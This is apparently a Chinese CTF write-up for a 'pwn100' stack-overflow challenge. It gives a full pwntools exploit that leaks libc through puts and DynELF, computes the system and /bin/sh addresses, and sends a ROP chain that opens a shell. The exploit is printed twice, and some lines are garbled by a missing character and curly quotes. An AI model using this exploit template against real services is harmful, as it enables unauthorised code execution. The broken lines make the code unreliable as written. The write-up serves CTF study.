
pwn100


read函数栈溢出,要写入200个字符,实际上栈没那么长
思路是 先用 leak 获取到 system地址 然后 找到libc基址,然后在库里面找到/bin/sh的字符串地址,然后调用system就好了
Dynelf找到system真实地址
#!/usr/bin/python
#coding:utf-8
from pwn import*
start_addr=0x400550
pop_rdi=0x400763
gadget1=0x40075a
gadget2=0x400740
binsh_addr=0x60107c
io=process("./pwn100")
elf=ELF("./pwn100")
puts_addr = elf.plt['puts']
read_got = elf.got['read']ef leak(addr):
count=0
up=''
content=''
payload='a'*72
payload+=p64(pop_rdi)
payload+=p64(addr)
payload += p64(puts_addr)
payload+=p64(start_addr)
payload=payload.ljust(200,'a')
io.send(payload)
io.recvuntil("bye~\n")
while True:
c=io.recv(numb=1,timeout=0.1)
count+=1
if up == '\n' and c == "":
content=content[:-1]+'\x00'
break
else:
content+=c
up=c
content=content[:4]
log.info("%#x => %s" % (addr, (content or '').encode('hex')))
return content
d = DynELF(leak, elf = elf)
system_addr = d.lookup('system', 'libc')
log.info("system_addr = %#x", system_addr)
求libc基址和字符串位置
https://libc.blukat.me/?q=puts%3A690&l=libc6_2.23-0ubuntu11_amd64```
这个网址很好用

libc_base + offset = 真实地址
libc_base = system_addr - 0x045390
bin_addr = libc_base + 0x18cd57
**调用system,getshell**
payload = “A”*72
payload += p64(pop_rdi) #system("/bin/sh\x00")
payload += p64(bin_addr)
payload += p64(system_addr)
payload = payload.ljust(200, “B”)
io.send(payload)
io.interactive()
完整exp
#!/usr/bin/python
#coding:utf-8
from pwn import*
start_addr=0x400550
pop_rdi=0x400763
gadget1=0x40075a
gadget2=0x400740
binsh_addr=0x60107c
io=process("./pwn100")
elf=ELF("./pwn100")
puts_addr = elf.plt[‘puts’]
read_got = elf.got[‘read’]
def leak(addr):
count=0
up=’’
content=’’
payload=‘a’*72
payload+=p64(pop_rdi)
payload+=p64(addr)
payload += p64(puts_addr)
payload+=p64(start_addr)
payload=payload.ljust(200,‘a’)
io.send(payload)
io.recvuntil(“bye~\n”)
while True:
c=io.recv(numb=1,timeout=0.1)
count+=1
if up == '\n' and c == "":
content=content[:-1]+'\x00'
break
else:
content+=c
up=c
content=content[:4]
log.info("%#x => %s" % (addr, (content or '').encode('hex')))
return content
d = DynELF(leak, elf = elf)
system_addr = d.lookup(‘system’, ‘libc’)
log.info(“system_addr = %#x”, system_addr)
libc_base = system_addr - 0x045390
bin_addr = libc_base + 0x18cd57
payload = “A”*72
payload += p64(pop_rdi) #system("/bin/sh\x00")
payload += p64(bin_addr)
payload += p64(system_addr)
payload = payload.ljust(200, “B”)
io.send(payload)
io.interactive()

成了!准备换flag了嘻嘻嘻





















 1112
1112

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








